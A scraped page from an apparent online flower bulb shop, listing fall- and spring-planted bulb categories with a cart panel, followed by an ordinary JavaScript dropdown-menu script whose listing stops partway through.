</div></div><div  class="space pagepagelist" id="pageelement_564429010"><div id="list_564429010"><div class="panel" style="text-align:center;"><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bulbs-for-the-south">Bulbs for the South</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/alliums">Alliums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis">Amaryllis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemones">Anemones (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes">Astilbes (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocus">Crocus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cyclamen">Cyclamen</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daffodils">Daffodils</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daylilies">Daylilies (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forcingvases">Forcing Vases</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas">Hostas (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hyacinths">Hyacinths</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/iris">Iris</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/leucojum">Leucojum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris">Lycoris (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/muscari">Muscari (Grape Hyacinths)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis">Oxalis (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paperwhites">Paperwhites</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/peonies">Peonies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tulips">Tulips</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/holiday-gifts">Holiday Gifts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div  class="pagepagelist" id="pageelement_567178146"><div id="list_567178146"><div class="panel" style="text-align:center;"><a class="link" href="/spring-planted">SPRING PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agapanthus">Agapanthus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amarcrinum">Amarcrinum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemone-(spring)">Anemones (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes-Spring">Astilbes (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bletilla">Bletilla</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/caladiums">Caladiums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/calla-lily">Calla Lily</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cannas">Cannas</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Clivia">Clivia (Kaffir Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crinums">Crinums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocosmia">Crocosmia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dahlia">Dahlia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Daylilies (Spring)">Daylilies (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/elephant-ears">Elephant Ears</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Eucharis">Eucharis

</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/eucomis">Eucomis (Pineapple Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gladiolus">Gladiolus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gloriosa">Gloriosa</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Haemanthus">Haemanthus (Blood Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hedychium">Hedychium (Ginger Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas-(Spring)">Hostas (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Liriope-(Spring)">Liriope (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris-(spring)">Lycoris (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis-(Spring)">Oxalis (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/polianthes-tuberose">Polianthes (Tuberose)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tradescantia-Spring">Tradescantia (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/zephyranthes">Zephyranthes (Rain Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div class="pagetext" id="pageelement_564137046">
<div class="panel"><table border="0" style="height: 2px; width: 180px; ">
<tbody>
<tr>
	<td></td>
</tr>
</tbody>
</table>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; 2009 - Hummingbear Marketing, Inc. All rights reserved.</center>
<center>
	1-888-321-0821</center>
<center>
	<a href="mailto:CustomerService@MarysGardenPatch.com">CustomerService@MarysGardenPatch.com</a></center>
</div>
</div>
</div>
</div>
</div>
</div>
		</td>
	</tr>
	<tr>
		<td></td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Cart</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_557192517">
<div class="panel"><strong>Note:</strong>&nbsp; All prices are in U.S. dollars.<br>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_612174800">
<div class="panel"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#ffff00;">NOW ACCEPTING PRE-ORDERS FOR FALL BULBS</span></strong></span></div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_561103199"><div class="list-stack" id="list_561103199">
<table>
<tr class="row first last" id="element_561103199_item_394992205" previewid="element_561103199_item_394992205">
<td class="cell list-content"><a class="name list-name link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a><span class="summary list-summary text"><b><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 9/30-1/20</font></b><br></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_564269088"><div class="list-stack" id="list_564269088">
<table>
<tr class="row first" id="element_564269088_item_389660203" previewid="element_564269088_item_389660203">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/alliums">Alliums</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_389912209" previewid="element_564269088_item_389912209">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis">Amaryllis</a></td>
</tr>
<tr class="row" id="element_564269088_item_391172205" previewid="element_564269088_item_391172205">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemones">Anemones (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_405602004" previewid="element_564269088_item_405602004">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes">Astilbes (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074389" previewid="element_564269088_item_391074389">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_416665584" previewid="element_564269088_item_416665584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/clumps">Clump Specials (Field-Run) (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_435981588" previewid="element_564269088_item_435981588">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Fall)">Collections (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_395064229" previewid="element_564269088_item_395064229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocus">Crocus</a></td>
</tr>
<tr class="row" id="element_564269088_item_391112207" previewid="element_564269088_item_391112207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cyclamen">Cyclamen</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_388698217" previewid="element_564269088_item_388698217">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daffodils">Daffodils</a></td>
</tr>
<tr class="row" id="element_564269088_item_496167584" previewid="element_564269088_item_496167584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daylilies">Daylilies (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_482543658" previewid="element_564269088_item_482543658">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/forcingvases">Forcing Vases</a></td>
</tr>
<tr class="row" id="element_564269088_item_451201634" previewid="element_564269088_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397441362" previewid="element_564269088_item_397441362">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/holiday-gifts">Holiday Gifts</a></td>
</tr>
<tr class="row" id="element_564269088_item_496165584" previewid="element_564269088_item_496165584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas">Hostas (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391178219" previewid="element_564269088_item_391178219">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hyacinths">Hyacinths</a></td>
</tr>
<tr class="row" id="element_564269088_item_395066253" previewid="element_564269088_item_395066253">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/iris">Iris</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397242654" previewid="element_564269088_item_397242654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/leucojum">Leucojum</a></td>
</tr>
<tr class="row" id="element_564269088_item_395046349" previewid="element_564269088_item_395046349">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lilies">Lilies</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397269230" previewid="element_564269088_item_397269230">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris">Lycoris (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074373" previewid="element_564269088_item_391074373">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/muscari">Muscari (Grape Hyacinths)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_468861582" previewid="element_564269088_item_468861582">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis">Oxalis (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188207" previewid="element_564269088_item_391188207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/paperwhites">Paperwhites</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397471214" previewid="element_564269088_item_397471214">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/peonies">Peonies</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188229" previewid="element_564269088_item_391188229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391214207" previewid="element_564269088_item_391214207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a></td>
</tr>
<tr class="row" id="element_564269088_item_391190215" previewid="element_564269088_item_391190215">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/tulips">Tulips</a></td>
</tr>
<tr class="row last odd" id="element_564269088_item_394204251" previewid="element_564269088_item_394204251">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bulbs-for-the-south">Bulbs for the South</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_564220040"><div class="list-stack" id="list_564220040">
<table>
<tr class="row first last" id="element_564220040_item_397426386" previewid="element_564220040_item_397426386">
<td class="cell list-content"><a class="name list-name link" href="/spring-planted">SPRING PLANTED BULBS</a><span class="summary list-summary text"><b style=""><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 3/31-6/20</font></b></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_565428122"><div class="list-stack" id="list_565428122">
<table>
<tr class="row first" id="element_565428122_item_402493664" previewid="element_565428122_item_402493664">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/agapanthus">Agapanthus</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402402862" previewid="element_565428122_item_402402862">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amarcrinum">Amarcrinum</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402860" previewid="element_565428122_item_402402860">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494019614" previewid="element_565428122_item_494019614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_473533595" previewid="element_565428122_item_473533595">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemone-(spring)">Anemones (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402511566" previewid="element_565428122_item_402511566">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes-Spring">Astilbes (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402934" previewid="element_565428122_item_402402934">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bletilla">Bletilla</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426416" previewid="element_565428122_item_397426416">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402495644" previewid="element_565428122_item_402495644">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/caladiums">Caladiums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402497654" previewid="element_565428122_item_402497654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/calla-lily">Calla Lily</a></td>
</tr>
<tr class="row" id="element_565428122_item_402483868" previewid="element_565428122_item_402483868">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cannas">Cannas</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021614" previewid="element_565428122_item_494021614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clivia">Clivia (Kaffir Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_467557580" previewid="element_565428122_item_467557580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clump Specials (Field-run) (Spring)">Clump Specials (Field-Run) (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497223620" previewid="element_565428122_item_497223620">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Spring)">Collections (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403210" previewid="element_565428122_item_402403210">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crinums">Crinums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515572" previewid="element_565428122_item_402515572">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocosmia">Crocosmia</a></td>
</tr>
<tr class="row" id="element_565428122_item_483523590" previewid="element_565428122_item_483523590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/dahlia">Dahlia</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_467201590" previewid="element_565428122_item_467201590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Daylilies (Spring)">Daylilies (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403314" previewid="element_565428122_item_402403314">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/elephant-ears">Elephant Ears</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021616" previewid="element_565428122_item_494021616">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Eucharis">Eucharis

</a></td>
</tr>
<tr class="row" id="element_565428122_item_497175660" previewid="element_565428122_item_497175660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/eucomis">Eucomis (Pineapple Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497101812" previewid="element_565428122_item_497101812">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Freesias (Spring)">Freesias (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_451201634" previewid="element_565428122_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402403326" previewid="element_565428122_item_402403326">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gladiolus">Gladiolus</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513576" previewid="element_565428122_item_402513576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gloriosa">Gloriosa</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021618" previewid="element_565428122_item_494021618">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Haemanthus">Haemanthus (Blood Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513584" previewid="element_565428122_item_402513584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hedychium">Hedychium (Ginger Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397427736" previewid="element_565428122_item_397427736">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas-(Spring)">Hostas (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402515580" previewid="element_565428122_item_402515580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426426" previewid="element_565428122_item_397426426">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a></td>
</tr>
<tr class="row" id="element_565428122_item_407009660" previewid="element_565428122_item_407009660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/liatris">Liatris</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426418" previewid="element_565428122_item_397426418">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/lilies">Lilies</a></td>
</tr>
<tr class="row" id="element_565428122_item_397427738" previewid="element_565428122_item_397427738">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Liriope-(Spring)">Liriope (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_424612598" previewid="element_565428122_item_424612598">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris-(spring)">Lycoris (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_477642576" previewid="element_565428122_item_477642576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis-(Spring)">Oxalis (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515586" previewid="element_565428122_item_402515586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/polianthes-tuberose">Polianthes (Tuberose)</a></td>
</tr>
<tr class="row" id="element_565428122_item_496165586" previewid="element_565428122_item_496165586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Ranunculus-(Spring)">Ranunculus (Spring)</a></td>
</tr>
<tr class="row last odd" id="element_565428122_item_402515590" previewid="element_565428122_item_402515590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/zephyranthes">Zephyranthes (Rain Lily)</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="right"></div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.marysgardenpatch.com/server/js/menu.js?cache=1470679646000
body_size: 2402
content:
var Menu = Class.create(
{
	initialize: function(element, options)
	{
		this.root = $(element);
		
		if(!this.root)
		{
			return;
		}
	
		this.active = false;
		
		this.options = {
			orientation:     	'vertical',
			handle:				null,
			trigger:			'click',
			delay:				0,
			arrow:				true,
			extract:			false
		};

		Object.extend(this.options, options || { });
		
		// ---------
		
		this.buildMenu();
		
		this.root.updateMenu = this.updateMenu.bind(this);
		
		this.root.activateMenu = this.activateMenu.bind(this);
		
		this.root.observe('click', this.hide.bindAsEventListener(this));
			
		document.observe('behavior:resize', this.hide.bindAsEventListener(this));
		
		this.container = this.root.up("form");
		
		if(!this.container)
		{
			this.container = document.body;
		}
		
		// ---------
		
		var handle = $(this.options.handle);

		if(handle)
		{
			if(this.options.trigger == "hover")
			{
				handle.observe('mouseover', this.activate.bindAsEventListener(this));
				handle.observe('mouseout', this.deactivate.bindAsEventListener(this));
			}
			else
			{
				handle.observe('mousedown', this.activate.bindAsEventListener(this));
				handle.observe('mouseup', this.deactivate.bindAsEventListener(this));
			}
		}
	},
	
	buildMenu: function()
	{
		var zIndex = this.root.getStyle("zIndex");
		
		if(!zIndex)
		{
			zIndex = 100;
		}
		
		// ---------

		var menus = this.root.select('.menu');
		
		for(var i = 0; i < menus.length; i++)
		{
			menus[i].depth = this.getDepth(menus[i]);
			
			menus[i].parentMenu = menus[i].up('.menu');

			menus[i].addClassName('level' + menus[i].depth);
			
			menus[i].setStyle({zIndex: (zIndex + menus[i].depth)});
		}
		
		// --------
		
		var menuItems = this.root.select('.menuitem > .menulabel');
		
		for(var j = 0; j < menuItems.length; j++)
		{
			menuItems[j].observe('mouseover', this.mouseOver.bindAsEventListener(this));
			
			menuItems[j].observe('mouseout', this.mouseOut.bindAsEventListener(this));
		}
		
		// --------
		
		for(var i = 0; i < menus.length; i++)
		{
			menus[i].setStyle({display: "none"});
		}
	},
	
	updateMenu: function(inElement)
	{
		if(!inElement)
		{
			return;
		}
		
		if(Object.isString(inElement))
		{
			this.root.update(inElement);
		}
		else
		{
			this.root.update();
			
			var children = inElement.childElements();
			
			for(var i = 0; i < children.length; i++)
			{
				this.root.insert({bottom: children[i]});
			}
		}
	
		this.buildMenu();
	},
	
	show: function(inEvent)
	{
		Client.hideMenus();

		this.showMenu(this.root);
		
		if(this.handle)
		{
			this.handle.addClassName('active');
		}
		
		this.mouseDownFunction = document.on('mousedown', this.mouseDown.bindAsEventListener(this));
		
		Client.addMenu(this);
		
		this.active = true;
	},
	
	hide: function(inEvent)
	{
		this.hideMenus(this.root);

		this.active = false;
	
		if(this.handle)
		{
			this.handle.removeClassName('active');
		}
		
		if(this.mouseDownFunction)
		{
			this.mouseDownFunction.stop();
			
			this.mouseDownFunction = null;
		}
	},
	
	mouseOver: function(event)
	{
		if(this.active)
		{
			var element = event.element();
			
			if(!element.hasClassName('menuitem'))
			{
				element = element.up('.menuitem');
			}
			
			if(element)
			{
				this.showMenu(element);
				
				element.addClassName("hilite");
				
				if (element.hasAttribute("highlightparent"))
				{
					this.handleParent = $(element.getAttribute("highlightparent"));
					
					if (this.handleParent)
					{
						this.handleParent.addClassName('activeparent');
					}
				}
			}
		}
	},
	
	mouseOut: function(event)
	{
		if(this.active)
		{
			var element = event.element();
			
			if(!element.hasClassName('menuitem'))
			{
				element = element.up('.menuitem');
			}
			
			if(element)
			{
				var menu = element.down('.menu');
				
				if(!menu || menu.getStyle("display") == "none")
				{
					element.removeClassName("hilite");
				}

				if (this.handleParent)
				{
					this.handleParent.removeClassName('activeparent');
					
					this.handleParent = null;
				}
			}
		}
	},
	
	mouseDown: function(event)
	{
		var element = event.element();

		if(element != this.root && !element.descendantOf(this.root))
		{
			this.hide();
		
			if (this.handleParent)
			{
				this.handleParent.removeClassName('activeparent');
				
				this.handleParent = null;
			}
		}
	},
	
	activateMenu: function(inElement, inOptions)
	{
		var element = $(inElement);
		
		if(this.handle != element || !this.active)
		{
			if(this.options.extract)
			{
				this.container.insert({bottom: this.root});
			}
			
			this.handle = element;
			this.handleOptions = inOptions || {};
		
			if(this.options.delay <= 0)
			{
				this.show.bind(this).defer();
			}
			else
			{
				this.activateTimer = setTimeout(this.show.bind(this), this.options.delay);
			}
		}
	},
	
	activate: function(inEvent)
	{
		this.activateMenu($(this.options.handle));
	},
	
	deactivate: function(inEvent)
	{
		if(this.activateTimer)
		{
			clearTimeout(this.activateTimer);
			
			this.activateTimer = null;
		}
	},
	
	showMenu: function(element)
	{
		var menu = element.down('.menu');
		
		var parentMenu = element.up('.menu');
		
		this.hideMenus(parentMenu);
		
		if(menu && menu.getStyle("display") == "none")
		{
			menu.setStyle({display:'inline-block', visibility:'hidden'});
			menu.forceLeft = false;
			
			var firstBounds		= new Bounds(menu.select('.menuitem').first());
			var viewportBounds	= new Bounds(document);
			var menuBounds		= new Bounds(menu);
			var arrowElement	= null;
			var arrowPosition	= "up";
			
			viewportBounds.shrink(5);
			
			var yOffset = menuBounds.top - firstBounds.top;

			if(menu.depth == 1)
			{
				var handleBounds = new Bounds(this.handle);
				
				if(this.handleOptions.x)
				{
					handleBounds.left = this.handleOptions.x - 1;
					handleBounds.right = this.handleOptions.x + 1;
				}
				
				if(this.handleOptions.y)
				{
					handleBounds.top = this.handleOptions.y + yOffset;
					handleBounds.bottom = this.handleOptions.y + yOffset;
				}
		
				if(this.options.orientation == "horizontal")
				{
					menuBounds.moveRelative("top left", handleBounds, "bottom left", -2, -yOffset);
					
					var moveOffset = menuBounds.moveWithin(viewportBounds);
					
					if(moveOffset.y < 0)
					{
						menuBounds.moveRelative("bottom left", handleBounds, "top left", 2, yOffset);
					}
					
					if(moveOffset.x < 0)
					{
						menu.forceLeft = true;
					}
				}
				else
				{
					arrowElement = menu.down('.menuarrow');
					usermenu = menu.parentNode.hasClassName('user');

					//context and user menus
					if(arrowElement || usermenu)
					{
						yOffset = arrowElement ? arrowElement.getHeight() : 0;

						menuBounds.moveRelative("top left", handleBounds, "bottom left", 0, yOffset);

						if(menuBounds.moveWithin(viewportBounds).y < 0)
						{
							menuBounds.moveRelative("bottom left", handleBounds, "top left", 0, -yOffset);

							arrowPosition = "down";
						}

						menuBounds.moveBy(handleBounds.getMiddle().x - menuBounds.getMiddle().x, 0);
